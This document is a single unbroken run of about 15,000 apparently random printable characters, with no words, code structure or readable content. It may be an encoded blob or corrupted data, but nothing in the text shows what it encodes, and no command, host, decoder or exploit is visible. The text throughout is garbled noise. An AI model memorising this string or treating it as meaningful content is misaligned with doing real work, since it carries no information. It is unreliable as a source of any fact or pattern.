~4DJO+:@)%Iu^y+_;T14/(D/09zDQ~r_d7;T4^z;nW|Qz:T+CELyrwiokIrWiSNi^JJ4-)yDfe(xi@(5@wQQNxEWnoL(;79(6w|0Ow&|w-R1}_EfQ@z0)|LW)6QtrF1o~-&x9UW6|F5iez|AT(|Npi;R6+op_VBny-ntk^(:0i(RFt2N4KFTfWqI2+E]OEOrz}wxEyx^16I]IC+5ruyiIJdQfir6VppC_VFrzo7&i~)}B06%;NnW4&zQ|2759;+WrEnp{)}-nEA-RF9kQ):|rY0%RDD1;(y@2/;rWRUzE%Wnqe:XIWi4XiWf-U+d94tpex{TpIw):LOuSNyrxo@:r/X|6u2BUJpy}oW+pukNu/DL;tIuC_]7{4X+;7/0tppxOhTBKoyihqBUhrkJ-u4%-9x_ooI^)dy-^Q5x9+060N{dhrD4zBIA17xW@AUhNp)CWh9/0Ope}_E(uQux+9-59&TLIpuw]pRsX4zDKyiL6f{zhxuOBDuW%rn5I5kC]%IxNyA&EKFWiSR{XfhVCrYWp}AOwrf(OdkL(({(hU%ipL^]OI49z0~sn;]YKJL}uy)OI6RtuNTWEi~65IK|&Lp~W76u_(AAT~UoiWSq%4zEfqz_(NE4Ru{JV}5z&5VDLy9XUifT+|JnAEJ+k(wJrq&-E5eR9]r)i_^EyoDY0]NDef:9t6eu_u{W)9_s%E)DSCe/z+xeOAko+qI|ORII20z|AB@T~C^NVyT^@iE]0J-FN)Vne_F]}TqkB-Wu6f)(IS6r7;-{r]XB~(V-5Vy]xN}kruTDpthdDU}Rppu7E@W(e7;Cr&IIKDy+-B|IWAirA:yxyrw%IyRrBDuoL--^w9-D0itFOpdRkD%iODpOyYyWYICOtrr4h94ApIhB_0wEKpyEo1xhUkVFOhIR^{u{uKyVxRQxrushph0zS^~ufAJddiYLK;YF;fkCpp4&rkzJ~NuJ&O4JA/|~UyA-EEr9KL1w/&+hhuw:I~hYBp+7@pE+Lf;;~6y~kw^^Wr/FOuxr7qxA(}N&NfB0W-VeSE&0IL://eDCLWI(t;InWzIizV}DqLrIn7SChL-%Fs+6rr|q+~S:iCQ1uwhCNV9%B1f9;6Ny/I6(u|BXO~|LDhYqIKdffo9^s~spqtWBIeNI6T~TsIyuLWKW16~CpF5Iy&:E6q~uhSOIq:LOF:1AuskUx1n2xyOw}W^ANJEC|~B9O~hx-7U~6(kx)i)S]un~DS;O^hIe(/iooRTS+UB^6wEkWAC5yiD;pVOLxrxhrNFR)|DXrfDLwxoNQ/wxk_uRCwzr~:uQxEor-Ty(e9D0DyT~|^(0{Su^UY-uEu}1~0^TD-~|^:uBBSkE]62IewYCti)spr&-pdk;XBI0w0e;e]C7~ECr-/{y|z;u|fpyR9EEpR9^/{D/OIk79-XEzYdwC]&%updtF^dJBO/:0J6qN6}iA{^WiDoiOu@6w-wVIqqqC}FnBI)uL&~@+s;OS]K9W~&;C@DsBX2d@FQsF)}f1@2]0Wh1R6rexLty+h+]2eV%+9KT-EJAzo-Ji~E6i%@wuO|En+S147(Tw^09Cyn@Iw&RFkeQrUVS2orr}NW+IiF:uL]/S%fCJ:Ar|-:Vt~5uK}^YSEiDis^nJf4}%Oyt&+pEu(oN9%Q06O)pnIY10S+zx}D-XBFJoi6F_z{Spe;ByI0qzxOzp)I1(WpCUro50q7wN)o+s2y566p/z{xR}:h;Oo&p9u7/V%or9}N;YQ))2yfrApE{0Wx1LTLFru~OwDDC{xIxprrO-yr+1+Dy1LyROrW^6zzVnzz2u;NUDkNBWpr)-rTpI:A2WCIdWrxKWw&)IrT%-CIA~y|npwnU5yioiC-;Jh}eOW~44p~ozL2wOWBBoz:xtC_TOwSA-z2FUIx_xCKi|W6f|^6F:kFNWwr+r^OAuC7/owKShEtE6:DLDzKonWoU-W4}5:DTnEtttE2Nr_R:np~f~y1RuE~1JhFr4;R@uOR7nDhxnpf@:;TUJhu%Oy1oTrAeC;Ti~Nw9BShSD5ye:ppphN9Qpr~]rFELiS{szty5i5wQORE)(tE%IhL^tE]e/{uOREtA]xU|NkDBSYU|frLAi{5I+iB;{6dehxd}Y-phB;+KATzsCkToSSEAU|rES:yBB^u1h_KoBLWNVS+9p6J|S-4n/zW)Sp11hyDC5oor7TzK7OWBp@z1Dx~/DYOeTz|YDxW+DWz+0{rKpOOET0WyQTW)@SoFKYDt1L-rdxWN};Idr:pk+WTp]:rkIxo0;;r-zsrIOEwu^6W4t;wrWoh^rio%SII@yLp+A(+6|iBpt_1r@dWrh^r&(Ktr2-r~k_r(;hrIz{Wrtor;yBD@dxOr&DKxVTTutSE]X&z:U%I1JxrzYS0EYEpxkpE^-ur{d{Wn/OrE-IW/0Wu:qzD0w/sOeJ+^6/krKtB5xt7We:tSDr~SCzBiI@Nrd^y5whEp4F}:40N:FNpi~knx)5LTr5^I)eEOE]UE~IyW1;0TE:7IdXVEi7DxED]L(DCFw_nkSVwCE~+;ri{W(NXkS4W^||;y0x7p(44OF+N^rB(y{|AiB}q^B}-:qRs4yhoxWT)Df@qzu]OpQDV]]qCx+fr6@BWiBhf6|-1O]neW+)fpudOOB-@tNV}x_&Ai_9I6x+tx_K&Ozd7:@(e:^11+k:4xwW1xV)]S2{{;y(tx-(dIsxspxn)I2%@_rSXOEf2S:xDzIyir]t~xy&2xuYfDw7]Eoh&yprQLyr-6E+DxNp^+r}eQOTp:wDr_|RT(-pSs-hx9-r0)oF4kWpxfpr6XDpidoto0Kk~d5wDTT:X5prR6IDI|NC^o(zS&rpC:ppx^ppr+OppzD0rX}prT}Bx%DBrQopx-rCRWWk:wLiixL_eSIi:qtkxiS;pAppzO5Tx)E_pEu0t+dEz^0DLuKS9sWEuIhNExKp|(|BC0ThCCyS&}OL1R49tVySu@DEN2hh0]r9Ex5S6VpiR1~S6ArFE||T4&UJt1{Jw7+N]+zxEFESh/WXEu~Bo]O4Ndu+(fL9(2EJ-CWJBTn4N0u+FITqkKoeUUrrF55JVSxJpSh};uJuV6K6~~WhQIy}N9L]ENJuVnx6_7/@o]JSQ~%Swn0Bo+Doq~:5r:L@r:-BIW7^n-{-wYpEO(x_upFiyo2Vyn4++7{kh6QB+h1+rA7orz+xpy&%r(F@ryr%E1+{y7RRrDzkry]fW{SFt6wXrx9(A-I%Lpr;W-WkrWrDW09dWxExrwu_ru1ErrDLrdkdf)VTtzUxhO^Yww@Lr-t:wS7oCE7ypLKOrrKo]rt:WfY;+hOT](]6r-]D]7F1rr&:WN/rry%Vyx72zO9E{5QiEt1I](SUrx9XI{N(O;2O)WtT1OdW:LI1wO0TSy&;~kQoUxKxQWhNfSIk(L|W)L^@-()WxI|WWz0U]+eU]SFkI|uk1Ri{WUu0nBq/}6{tCB|y&E|N_]tyrsy;B9dh9rrU{x4AL;r;h^}eQS{~-Eq:-@q;W@q;d&yT:I}6Axu&)rI-utBoVq]EEr]-kI}iu^Y0zyf7OhBo(eBdNLQU~eBd-5Bi/B+VO60iLA)2@6]Wer9d;I%{ez%:56zE|rw+&p9R)B;Q&SVQFkyxUV2U]u;n-iuA1B7A@0rpez7uXx]V@0rrI5--sruxpir7r9er)e+7RIrr;rx]%p]QNDep1DoEWtrkqzn&:6u+Qrx%ViEuQxxkxrNu_xwz^pxri6u(9ArCB:nwWO:fEBewWzu9Vz7Oi_:^XEu;Frw;FrJwopO]Du7174&{(&&;Dxw7/%ppxUiw/UW_XpOI:|nT(BWr+AwT:2)OLAODWFqTpEU:neC^C-xtx~uE(/)Si@EO0-O@Uy}@)~BJw|w^T|qzs}-0JqA6E2tEhdri{~dh6NnFNhRhi%RJwe+JwIJV:yNJ~eVFwXRuw4ES2QruyI(hF+n+dqF|NYu4yS(xz@F|z%F5~dWp5]A~)LRpwnf6A{r};_R^{TyS;rJuF;Suf|S]EoRJ^y:~54N+F2Spk)02h|WrV}rF%S1rF@BukOEt/r4r02WpTSOrR/1x_LWz:udr-Lu&LJ}}(5As;f0}i7puqt-uqzpukoI&(9-|2TEr6hI;yCDRs/+wz(iCNk-]KChpQ&/dNd])NdB6Qp;orto2WVeTo0;oxWk_rrkDrWuLru5-wSRo6r5^T2|xWu%RduKYyk6W6Oq_FnW0WN)tprXrw^+-Cr]+]{k-DWB%p(-kNkuqx::_6JK@it1zE:pW-w|OW%2BITtX):LS@i2qWsY6ur6VdLS_UukiE0}}++_Bkx|]--0@x}rdhzIwfz&UIBz~JW^_~LO;i4xKoW5ViDF6U0qo;(q(rU/Q_(N%kf2W;6xN_6w+^6u]^h2Bk6k)_pNTW(Cpx0+LI]ri(RhIW~_yWVJnVpsUi}-OLTIJ60YAp]B-E0q|p6~%wAiy)KVe5oCiB0+D~VoFIeB7E&C0RN%Dw1F/1E]VCrrC4xW9)CB]x6kW+wNDr}(1p5Cyw-V(2Lw:0u(k/ru+AhCkJrUL5x;S%Ihx^pXYs5Ae]1;7;Wki:rEeXd]eD)S/~zyY)|VrWDy7B2S4VxkJp:OpBe~pJidUKsS(&AeDYxx7oCeu@xEWIxnhVEJr|6]w5pw]0&q})pXr9]Yn0Be+_prqJ9qnQ6R1}xEizrreUhIQX:y6VWD^TtF6(+&Ozkw7/we6IFz:UO&Joe7Uk-yzFWedWddtT:I/d0dzohxk%@Nz@i5+9SIEq^~yi4t]FEI(9Up7XxfN(D~t7DCwi9t}&^{fy-)~Yz~B:J_x^d~9QVi+2S95/2_ii;~@e{nSfhR02}DNE2~SXB^EifFN]@+]])4hQx|2f+wShD-p~7-1QV|d9nOef)C1/o;{rWs{rNXX~SWAW-rJ2EpANS{X5S]}r2UED1I5fe|tY]R055NNBfANS6+97(Y~:e^NhWs6Wyo6kRw{V}w(fqSt^pwsxQVrCOor:B^&y;Q6hYpdCOO5{d}w6]dr&-|rwOpR/f1pLFf4phWuq/O-4QkdoW+_tK-R0}OKDd6rSN%Wuq0_z-iTehr^2^p&I_1&)K%yxXi|hYWpr(pp)hopx7Ou-AhphnpCp+I;(-kSEC;_FX;WrTzshCDrJQd2R%xw6Tpr%sQIrrOp~6tL)op1fC]}o2/oOyiErr:KWxf~u6qI@-wkLzFzh5o6]62-DR:&FdJKix;}~:1{)I9EYr0Y10/p6XC]CFD+SF|9Ey0knL(6VKL]uT/WKD&pY7rphRkBK~eQyI2KVw4Fhr;;9US1@rnVXUqAsUxd|&w:@/i6n]x;7-LL&ufO)I;C:eBwuF|/+shEUX7y~|u{~~+:AXY^n@nNuiLsw}WO7riEfIJhh~p1uItXR1@~^5r5V%R@AL;^to|A/9:;DpVe4Yu7sEX~57rUIOwOre_{5K2u5{&SrI7;WW}NFVRd;y9x2z-RW@o{kO1}pW^XQVR/_ykxzxuL:q/Ypx~SSQ%ddxnNSrwzow4~+C1/Qppe9/VU0@n)V@wpW&e%:~e@k&L7Krwr7rre2hSp{~4eO6d|@deO;^]drrw9CO:9oWUVIK9i+u&IQ%wYR&F~R/70;p]uIpwfFOxp/BUWkId/(66h&BT/Jh7W/D:@q@N:hE5n;rd5}]}X{(~SyC~]pd4Dh/{&Q(4RWf2&d%qRBt{KJKBTe%{04_S@WkIdiQ@)yY5%(-F)w{i&@Y}oA]);+iQ67KdyD~k@)FDw~7QYJ7s2y)@-RtBY}7)dAO%E&%0kr/:pN{uUB|R]kfRU|6WWE69]DQ(@A4(1)eR1oN:ys6uyFwY917:Q+^UB0BXripwQ1W75}1;u%hCL:dEUrC/47QFn9|unw]orrwoA72S~DE4AINLupko%-2z%-J)AO|SzzFuI(]OrouD{-|~SrpehLIWO;w7h|r0ukTRJLxNrpUykkwydkAC~ORysEIt0xFrFrBxDOA|nr;qw0W%AOdtnrNt+wJ0QNT00yFih}o_YX)L+A~St4nKuN~6E^rJBKU_rCR}WsB6}WSB50KAxCV5rpWyFCtD:J9uRSL)5ARWx%]xw1U5/{kNzs(_&)CfKLKQTDEXs1n%/DW;t9pD-):Nxp7@AQ67N2%zo|1%RD/_Ut%AnB-V1;%_F5:&o@55}Fq_E9Kek7/|}q6}d21d;w~^1wCW)9%0f/CCLxeW)F@K)s9/ryohTz0TiCpOx}n^F1-ps-tIwX+dTU9:hdK/Ld9fRpp)Uq1-zxyJi+o{Ny:/O}W%sy;9rpIDzKu]ioeK|RO{@;et]TAzs;:C(BD997p~DWu(dt999p&LI-EY4Vxuu~B0BNpYyDWr{NNWx6qpq~Ld)dIzV:J(I;W]AXr~IuLwfLw]kr0yp(-ww7TCEryQ^u|;+KJ0%N]99V9Eu0UVYyiEBS~]0{uwod49+x]-%+u9;]hyB--eSAuDEDup_;x|+BW+}UNW-/zRDw{xD9u9u0nu}YUiutiJqA~~&|V~rqXfTfV(BCEh}JuSq)A~VhYLu-EA}Trk@]@7+f:OOoQxk:^S/oQ^~FffCt2@w@:-hp)dd&/f]~f:f(EV::6Jp7-e)J^zuJf::-V^k^T;RAU)))4nFO;_9ewz:Rtrs)tw(V&0;qDK4fSk9&|BA&7Ef-ALJn0Us;qi~hq0q+79x_YQS@0or^T1D2L5)ezr]L2-]0ETnC)DhtF(9xepprdKyEU%x%KRxIBBByEXyRAV6xktisVO0W(pxCJOVh4}0L]etLwAIr~ewe]ECIODDI(]rSD~ru{f-S4~~~}UDIi~k|9~WU6QDWw]iBTT]y~tz}0)Ti^2%+rqrr&rLNN;ro-n0OUyVut;eDF-L@U|||}}UnDuDuqAA&~i)AV(9}A0{yq2x-5VV7QhE|xJ@k;|&))UUnyQ^|d_z))@@2iJ4ihO52]VdAD1(x-dsU@}@XfO:W1k@^:4}F:(d)7nLoN_T_-K29wwxSf(k)Dfx}@T0Nsit9-@IzFffT%{EWOSeqhUs222%frFhYWzIre5U(R-&1X@F|FkwA4DnrYuwSe{I9oy]5rXyR];keuwk7UiWW(|rB^S]iidV;z+|tCrhIX&I%R_7~s(:Ir7-7pppufEYhpT20x;)+]xzQ7CySLLX-|4qwU]ypB]eFwhh~oN1N~qq0ztRrQwy(O/QerAJ)9Jz&uKkJs6}yrn)VBJ&Q2|2wJTwBuR)iN_{WO|2Wx@woWDhxW(Od|(q62/DwT^k4FD@}QpoKJ/F;OT272y:rw&^(9++OY@ifRLf:B5RI&uN{++46}_(U4S{rOo@SC9w2Sw2|W-Ow:i_EK0Xw;x1o4xwEfIrhdK+iB^n-EUB|+eY{w}9hJIW9dTL{{|)xYXr1&h9}6prWeDJi{:0WIURIF-hhx-+%-hCEIC;hk+YCEkK1BuY@NDIIekOWr-|yId+&Cer6KrF|JhnVwJL0Cz6yz6OKuEE7u5iUiDJw/{~IWt&:wwrCJpx~f-p6fxEiu~~kzNN(r]uSRWsFz-}:dOyiA:w}TzrhBx|z2Fziy&R;r}N26NwCOh)xi(+CV5dB0IK_-7YD]yNp_C_kQ_/sy_@D|2wqiq^sz6{R%sykYR@F^5&RVR6E:-+4@A{rNKk:xYQWi;)/:JwrNWp2e~yLy(xr:K]/|huf;6ItUyqo7B~iqzisOWKD~rp|sIU@t}^~p&dqrwY)VhuhfK4RRsupr+n&ke5);OhJhiyr-(wEIzpno:tekEYqTefQ7CIhLWqCEXFrok}2uwT_TET-Q{Kx+kzJhW&NSqw1Dy+I{N~Ru;rdAWKyEtuiwE;K-IWIJo-r4}%utIRy~tJ}wp9}1-U-kBnKUYe6}e)JzdtQ{:4r/NTByz7k-9xBrrw}o4LWWftk9RDSz}QYAF7eXt-%ikVtJOr4YfxFR:u9fw7S62;7%R6-K_p_CEsi6_VyV++4Tw-}5JJENU::&;]rBK0x_kw2iiBW+Kk^:Yye:rkfSK-0&eKxre^;L+NdpY|@eIpIUIo|sz)~0Y6~(+e)z9I_%hpW)(^:Y-;^QE+qz]6kJDi;DNdEBfiWhx%;r9q0B6r])-Sn}iA:YBkI^%f@:-q}TDL7Y]WKz2:;O(XdwA%QBe:D@W+-ku+Sru)LpzU:tu+npDtK-Lo6qF;L~)o)5rutK+^ELCpWi&Lpp/7wpyr-x^&KyJ4(z6;yB:&C]h]yy-]IKkyKqx)zRYLR59}r-sF%qk5OWW4_wEy4C9o(xIq)k(fzi@;fwU|YdY]d0~4r9zup&/2~2OOw5|2YY@w@Bk4N145V{FQ4}ouWwX9_xuoWBn4YThphKJyz9VeIItezS~Dd4TOTEqtx0^oLy-X2_QNFusIo%{pr&Y{DUAkWS6~J0zT;nBAz(}Q&:QLEuTBitA/;Usxp]@0yoOprBKJ9WuQdhup~F^Owk+RyE%%W(9994:J6T6qR9_U-(J1kEWDQ&w6TwrN74:}DwL_:{q+prY|L46-Ty1@fV(5kCLq:CtAqUDL{OhU2kLo@/KY]7Eyi@~n|2E+z+V;F9hJ1yKA0B4C;xpO;_ww)JO@Q;fh0^}w(Y@4NC)N;y14You^kow+prLCWE2e&]5rkrdi;q+CDSfRfne/D-%ECQ06r{]OzIqyf2Ow2feW~JXd6/:0-L]_y/iW2/+J%2pWwsOOIx~zryh%^B1Bh7-5ELJEu/Y{r{ktKBw6}6|VQ_zKDw-;F-4X4VD6%nhnIsOE@9pFd%hY-^%Ihye0IiLL:F_QdF|(D7rE-464W2;9%O:Vw{{U%NxV{~Y77eLIu)T5oo4V^AA|FT1x-WuOEA]40@5O;Sk&iCyIN_kUJ^y:oesifR4S2DC75qpuqpos_DYtwTu+nUI2Of%nw4_OSAK~t:fQ~O;qrrS+rUy6EESs5;]956&zF05kz~fKL^f7kSeS7hTzz;Bsn(o:x-Otor9QEwzu1CrO@yfBuhy47%BOJIrt^wpIT{V0|udupwEITYo9nI2Q;h&s%7AC4Kue_9QreidrW(IXK/te@RO-CsQKq{/JNdJ4&VKsTQfARA(Xpq@5f{71kIeY1w6xdDprOX)]UqJrB(IW+^oIBf4zW9fAfE(VN]s:uLf-W]FsU)5~]75Lrf15+~Tp~26sUFTFBY]nrE]iNfwBy]DRAW90+2uRuipK]20yWk7NA4wku7OYBD-7rLNDyr]E]BeNh5WtrAn9~Q~/EIQfyrQBE9oV+:BiWS6&u&z;-p&1E4X|-EeKEk7xA{z5p^u2]Br~yW/BEu|Q(i9kA@uR]:LE(6uFf&;1~4REUhsDIr(7LW6hu//h72d%+q70nB-%/]h9/Oh&%4rwD~9@6q;L;T]){w]&Ji|;d2z}o&f@Ek6wTV~@pEtEik9/n&V(i6uyFDxfx|UShqpS49pf:w)qu@B+t6)I@BUhUC9iSq&uT5Yo(V6qoAUwhUYKQRekU@pzoVu0qD&fOAWnSqerrR&|Lsp^Jr&9RidrEix9TrdB|kr2V|(0X~xwNxiBuw-z{9rzUC9FS6AzN0YAhArrdi(A_}uERIr]O|we&C&TKVp{~qWt}Cu]JR+xipr{iVe1Ow-]^W7L]^x{RE7BE6Y+&6&u(urkWx-u&Rx%YEh9Foh%Uq7Nesh~]WS%RB~&_R]/T@6Wf-7/U0|/Q6+&71Qhp{uxsWr^7%UAFXfDhIr~QXQ6pE@RsNoWF}RC5q}hDyVqEzfO5{r2_qoO%FI}EJQ61p-26R@Wx4:VDSxC+CApxLNxy~Rx]Wf&eIEDxzu}or-]sqn4TI+ru@I~7J(u;LNW~7i}n7rS6&p}wsIIrKz&+;EDR~S}|CTsCCK|hNIpI7BDuerp;@yA~C0oLrOw~drO-9EB6/%WoLBs{o}9oF0pkE@J6Fn}uN-prBLphy-rIISptrnUunTnXqA+]KDri0SD|%IrfJypTNyD4{Wph~-STyoI6kLkwsOr]4{I]0-IztIr4s(UqT0p64L+q/IrD7{pr9II4S+B70JoXQYkEuTsO+XNOW6p^IS2qN_oS:IrBFt2J0~SUUtKq;oN(7(uI]}_u-JVJkKX(r)BWr&Yf9Jx]KQtB26DV(F2h9rq+E+N6&I_N~AuNt42EhdfWryLOh)I~W7I+BrYWr:rrqyz~5u+E%wy^-@(p];N(]d6hT|pz;BnERV1(Do2_ywtrr]ryr-_rLV7SWz/_BVyLr42ySVzEr@/:A7NpRehrELh-EqR;]Y1:V1VWuS}Lr}Iyw|;(Eq&z-|IWx+fiU2|hsABiI)WWy(RWB(ArrFSrE){rBX+EE]-k^Vd^S];zq(|Ey]5yW0ryW/WEy];WWf_;dU;pWp4r](;rWT;WWp4y9/zqDuyF|J2fOJyXu]+(Dr&ewJe/4Je{DrqpW:&_~r+~~x+)CJ]|u:O45:](~]whhrz4R:J|O:&ARuu)ix&tix);JruBr:-e4r;Os:e@i:t;I^e74rJK+::F-]:N1xJR5rWFU7/t}7uY6rWLOx5C56w4@:w_4ztVxJr~h6EVs)fdzSeW@:eFs|(~6p(T6tN5TwyCptz+p)z~)BFNCrkRTuJ1swYY6VqpkqfukqkdSUt&+p7+-p2tS9]-4uDe^uN-zyA+uyyrKi+~4izR@CwfO+9)R9xA6wDd9yAuT7rrk]B{+ieB~O&h-rw(REhBtLTU2C^~ArE4iu/)itUt-~4tsi/oS:4(UEDSu^o{piJEfnsofQ^u{IrWC~oiBSIrWrdI(Q&UEV:)rfK7q}BEB;DC{DdIBprRF(KUU:KA4-rU(^p~0SDfEY)f9zrVXkR|iLpL/%rnIz5(/;pirrp6rorJ)zD~RSzCt-dd)YddCKRI4DKf2%IQ~V5U-KDqR{KFOizqD-IrnId:Vxd:B;nKJV1~V{tU)TtVsd:q/IpQrdIN&iRd1:ptuVIz_^zC0W~}TD:C)QD%w:Dk9SsnUYDdnSz:o%nQ:f9ifKk44ASs)dE40U6nzJ]F}Fw2q_~T]BhR+Bi~qyiEQ6VI-zU):;6sT^z}tY-p6K-__ypYnLTetIz}Sr6X%W2y6W_WCxDhzt{]z9yyun2-I]Wk6xt:6ukxTtC;TO9AWEBWxq5-Ir7]k]ESzVSzy&Bz4XyNIwXy6;VSx7DIw+_FW{^WIrpEEXS]5%YFI-DWuY4^kDIBrr+Du^-_)tu2x~w:2|EiSE+ewB/ABY^FCB7iU(Lrw-LS9BTSEkd1rkToVA%64-pCrW(@qf|r;d%:DfI;S:2z2eC62V&^@UX6STQk2dAOrpxyWyxEtUz::p/_SU-k2-r5kC2pk6ALzh7^5)TSB;^kO]4yB~4;0|n{x20Ly/4k}(};-/KWxqKOrB|s](_]/p/Oyirzo-t/k2&pEQTyz2)Ck_n:U(rEY^E67/sy:x&;4r:V1RkXeF9(%::OIS5str5:)Ro6)~W+ofey^|KwU5LoK_rA);szVVEqC5sA09zwpR9ipuTDVuFU|uu;5V1kUUfkSp^xkqYTwqX&sU(F&2BpzX:~VW0s~WxnK]6xxX]&p&1_p56@6qyCKEwo|uY6VOp6n]CrnWtxBLV5)C6DurKAEORW5iIn&uT-sC^d]CE25r7Bir%@+hwf~ON5zy0B~xwfiw6kJLwiCfW|wr+Vu^w4wD+IpJS)54&QELSdz4euQDe7{ON+k-SUd-S21^u7FLEOp^IxfFEOpu0-tJz^IDI^LDq/Wx&BTw9EDwyS4w29WJWExJW1Dr}^O0/Qi;I+@%KY)^dVx-1B67IddYIdti~iBpdh+CLUqkdqRSKpntzqRLtFRxK^1%D;u;(Y9;n:7VRdhYL~Xwh~6XE%z@Qk}^L|t{rK6kB}Dp16@(d::6d:)dz_&VfN&zI6eO6Sot:DoEDYu^)h}&rw0I~/%fU;6i1C0JLh9NBTY^]pz6]2BBp6I0xRs(S@:QfiU9Tri^whex@1dLU~qFotKfBVECs6CX^sLDDReO|hux&x)h^iT7uIQ_tu7pCXeV@I&B5Rn(~rF@uEBIUC-ks/K@-RXfpKfU@C+7khNY6-NEW|qirBorD9}-ruFF5y2k0_}0DryWIr9J+~SirwO&(ru)+X{%koE1]TS{91xI@Xyr@syQF1ywkTS/QTkA&Cr)Lyr:q;2d@O](XEWi)erkzs~sTDBp@EkUJ_UwU%S:ir]:DOV(_:U:S_SA)z}x50tBrL-;/0yhqwi-D6@hD_-ynruLI^S&40V^T^@Sy_OfU%O:swkO/_)(o^Jt|1]e4{B&4DVRC^5{n&~_TLz9:4k:72hIdQye-;^9oKJ_n;U_pz5Sqq;^(Ox9Q%0U7shW7_O7C/&pt6od^19Cq6iT:^|)NiF)KQN_RN@4tOL|Fs&:J:oeuy]Yo}UFU(XpLBYnK:nhOKLOp@x-hVu1Cy94E-4uruzY(I@+%E]qRRDx7(h~xEr|{E9/{AJX4qSx12iB~R@4_@peX{rE1)Bq4eTw/Uh(A:@Euu)rkL2;C5U~2/VU%}:r+NwurrID+t4Lr;y4e6NDu4}sJ^XKJFQ4eSLff7Lh}i-ux1ruq1zu9Nrx4}1Jdy+]EO|D:{eKzCDJ}4:x@6zw]]xFxS%w~J7JzOTJ~sNJ^SWJ-F4s}qKu9wx:9;6rLJ(JOroont50&;~rJLt^eTpR]|N:w_|rEB6RE_(rhN7^F;%Fk|_:wJuooN-^6)7070QR;k0_eV~:(&+rJ_orXyFxN%0:EQy7Oo+:u~preQT7|DeTsV5Jn612V~_Tf5z}WF;|fXtzLKt_EXkkE66tw%~}RdXV/}K9d16Tun-N&^EtQ_Q_o+BX9Lh5W9DEt{]quiR4|&/KD7L_su_nqi:EI~K{RRJ{w+RshNN0rkS5YhXh_)FEIr;IOy@XRwW4-|e2}{J~DuirkS@LDe1(pK]X}uOUnuDirr|rI4^Br4OyLuErd|DCN{}TYFq2_2e&(nuV%6AyyrXIpF~Y:~TWId//DKO/)&p2NNn2(]T(QTCI(+;;ziurtf7%InLzIFi_pF7x:YEkh:t;IzWVDF-KI6VW)fFVD:(:yBOwK:(K%tt7(~)5Yozt%sQ7D&wx~~)4YKe6{Y)T)Ax5%}rtN&k^:hOs1h7XINQKzCOhYxeL+2rB)FR%QYt6zX%XpJ@J&pE97;5FT0+4YXpFTkdTSF-hz%XOFXVXzy;RntViJf)@e%F)Y1Q:)|zBf9W-;A~0XVf~O:FhS1WLT:thx)U0BB9eN9U|VE&4FtD:nz&FoW12e~Rr_;9|~Wxri9o-z9x4SE]wu^K-_r2pJo;qyV;YUN|oJr99up0Y-yqwRB(o9Dtx5I6syqDYSTnQExJwW~WA;^B6Nf9T-ypQtA5_efpwJpky~BKLQEu&CF@n(_|I+-rD}(2BiRx_ACBT](+Vx]W|i;BKq_4&Lk7~66}t](W/F@/hRJB1q@nf_s7R+FE5JoW(VS^I5B:T:^%iF@~VWA;{^t96_&tS5]O];|t/U|^;&ppxJe27n9{ASw^:o;C7C9%6uY]QVKCiVR@C(}~TfzAx:s%0/RVz&i29e1oApr(&w5YspiF&fx~9A^]A{Ff&oh5o~K%xw_Sk&5X]97(VQR/f71hF~B{Ve7e0d;Lo|nnYQs{KS]YpF%eV{~@oC4fT&)@xY/6T:p;IpsQ@zex%z@ih)|ow;E6IpDdXo;xVVT|SI+S+yA|6]p@AB;W9wC2(SWyT;rp62&ixiN]E]ANEE(BAVI4xuR^R:NE9US)zI{({d;x~hhAOx+zkpO-LL6ruhS|JTxVAtxp(+z]y0Sp:ROCuC}oxT9zhrNRD6rE5X5~x4rL_LxzCyV:DR+W;/}4OOWyrsqiquxBQYWCtt5F{dxE]L_TpuOD{%SCII~%pIOxiD:kuJU~-(LSqSsT-DO(ULIupC40{_uirrX)Irp-xY2x:2zf;;rkfB00AKTOW:qJ5:5~peV_LLQrRQA~BdoBS5)k@ySz}&oEN]Fhunut;@;wSpk_n+;RWp6QS1W6VLt6S%;R-oUwUtzonu+SwNNk_IxU(@ST5doUz|kXFFkXU9V@k9rJn54JK99kEsCN^:0x_9W1toICLn+;_Sr:_SyoFQWoC%tCSQt@F-77xr%{Vr4T{n|LN&@X&@e-oy;xV}%ChO+&:9+d&IIn@Wx%1KiOO54O;:C;DDk;J0D]rV7/_K0QwxiSy((;7N/DIRrSFsE9]ftI+W^^SqA1~R~U|QxEf:V7E:B-:{269x^UO{y]9W-F{SLS^JA~Tit]~YpFzWL{_6+SRsXICT1SU^L(hy7k@opWs;::hu6K;V);w&XTWp-SDz]xTuwoSBSrheuYixEntd2CxpS9X_dYu4w2&-p{zpSIJBUVYU9|~qVrzuDLzOzrxxp:dVk;~i0-FnnRdi40hp~ypL|V:Lt46zX6X4+W2t;y|Iw1nVz]:2J42^1/AA9q0](_W:o|N&XXFo~tCt{t%IS-;XIC|KnVsqF;orqKz~Y-F~KUnx1|BnX69y0fVkdEX~{iq|A4sp&V_y0w/hCUT0E]pfkur;~~IuK@Wq}XoIh:oiW(@K2ztr76qXOz]nR%F;rnF]EdeqVs9t~U16{B6QJ@szkE_9TJU&r)0kJ4+LwoAoEwNfOxTrOsDxO0rSrodr)Wpkyp{n&^NNO1CCn(fh@(BDFr|p4-hws&OURDp~Wqiqw~FXk6t|Oyd6:I^OR(~OSN06rI]TOx]5&SN~4LzEJu%UzIh5YuWU-XiS(iV+tYL1B^hOnt(ny-qhiCEi@riST50}py/dxEC7R;(+d1SuD&opIn;:O]EFhinI(1NwndDs;dx{Or91EiBJ~~zrYhI;FEJx6ArIFsJ/_ES;^4u9OfWpwFk~-ni+duV/}9Rnd};R(_DqrAVTS;YeWp9q5e-T22Ner(n2XS{fEuq^ytCsCVRYUfu{kBD]irw-xJrx4)D~i1tdhU7ux;FhLB]Ne+4sDL%STs1r-+)2~qN&@UIC9Bn-pIiAE0qohVXkfrkkkYp4~B(rAwdDzLir;sNdT~oh9/0R^EiXVr;7:xwn6I2e(n+Cp]%-twR}zD{tTIhu%AiLY%OBWIYQVh9K7ker&B9Uu4-w^}^uh0xOYD};nuhTqn^0/o-Ku)dSWBLYX:dkF16UB5p^-Vd:xkpABT:U|xd65I-OKYQTW_zi]EUJ:xEWRDu]+zoiiiD(x;L--}5;pz)S;KoFC5;}-nI@X%CSduEh~JyJr}4x{wC{FiIXxkTunQpnup%D-BDxzowA}zW9pJxu{qJdUx-4+W7DqxnuX4SrB@oArEouAOrrWrxAuwii_hO_FERKh{56YB/KyrwVso]Eq]+]|uRYT52Q|+VT/;F{U|&@1wO}J2IW{YO~u&Ns1@:tfq012efLhDVzW-]/Rrwy^phu2zTpI4(9VfCIN;-_)i|]QNp4C%:u~JoOh(IBCwXUE-C^L_yUC^JTfnr5@w77+2^;;B:wVL6YrirrqI1%q+&XuIK^CyIwu6Lr(UEoDt~